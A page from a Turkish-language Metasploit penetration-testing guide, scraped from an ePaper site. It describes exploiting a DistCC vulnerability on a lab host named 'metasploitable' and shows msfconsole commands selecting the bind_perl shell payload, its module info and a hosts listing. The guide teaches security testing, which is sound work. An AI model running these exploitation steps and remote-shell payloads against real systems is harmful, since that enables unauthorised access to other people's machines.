Metasploit framework-Kullanim rehberi 0.8

Metasploit framework-Kullanim rehberi 0.8

Metasploit framework-Kullanim rehberi 0.8

You also want an ePaper? Increase the reach of your titles

YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.

<strong>Metasploit</strong> Framework ile Sistem Sızma Testleri Aralık 2012<br />



3.5.2 Perl ile Interaktif Kabuk Bağlamak<br />

DistCC servisindeki bir güvenlik açığının kullanımı ve Linux sunucuya yetkisiz erişimi<br />

içeren bir başka güvenlik açığının kullanımı da aşağıda görülmektedir. Seçilen güvenlik<br />

açığı ile uyumlu Payload'lar arasında verilen bir komutun çalıştırılması veya Perl/Ruby<br />

gibi bir yardımcı ile interaktif kabuk bağlanması seçenekler vardır. 192.168.1.31 IP<br />

adresindeki sistemin DistCC güvenlik açığı istismar edilmiş ve Payload olarak Perl ile<br />

sağlanmış bir kabuk kullanılmıştır.<br />

msf > use payload/cmd/unix/bind_perl<br />

msf payload(bind_perl) > info<br />

Name: Unix Command Shell, Bind TCP (via Perl)<br />

Module: payload/cmd/unix/bind_perl<br />

Version: 15721<br />

Platform: Unix<br />

Arch: cmd<br />

Needs Admin: No<br />

Total size: 151<br />

Rank: Normal<br />

Provided by:<br />

Samy <br />

cazz <br />

Basic options:<br />

Name Current Setting Required Description<br />

---- --------------- -------- -----------<br />

LPORT 4444 yes The listen port<br />

RHOST no The target address<br />

Description:<br />

Listen for a connection and spawn a command shell via perl<br />

msf > hosts<br />

Hosts<br />

=====<br />

address mac name os_name os_flavor os_sp<br />

purpose info comments<br />

------- --- ---- ------- --------- -----<br />

------- ---- --------<br />

192.168.1.31 08:00:27:20:51:9D metasploitable Linux Ubuntu<br />

server<br />

192.168.1.32 00:0c:29:dc:38:09 HACMEONE Microsoft Windows XP SP2<br />

device<br />

GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri Sayfa 92